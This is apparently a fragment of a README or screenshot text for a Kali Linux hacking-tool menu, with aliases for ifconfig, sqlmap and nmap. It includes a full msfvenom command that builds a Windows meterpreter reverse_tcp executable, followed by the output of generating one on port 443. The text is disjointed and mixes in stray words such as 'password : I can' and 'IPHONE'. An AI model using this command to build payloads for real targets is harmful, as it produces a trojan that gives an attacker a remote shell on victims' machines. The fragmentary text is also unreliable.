 YOUCAN
MALTEGO
password : I can
Kali Linux
amd64 1
if = ifconfig
sp = sqlmap
np = nmap
msfwindows = msfvenom -p windows/meterpreter/reverse_tcp --platform windows -f exe LHOST=[Ip] LPORT=[port] -o [name].exe
Home
IPHONE
-----> msfwindows
Enter Host :
Enter Port : 443
Enter name payload :
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /root/ .exe
KALI LINUX™
"the quieter you become, the more you are able to hear"
root@DaRk:~/HACK-DH7#
python color
A + W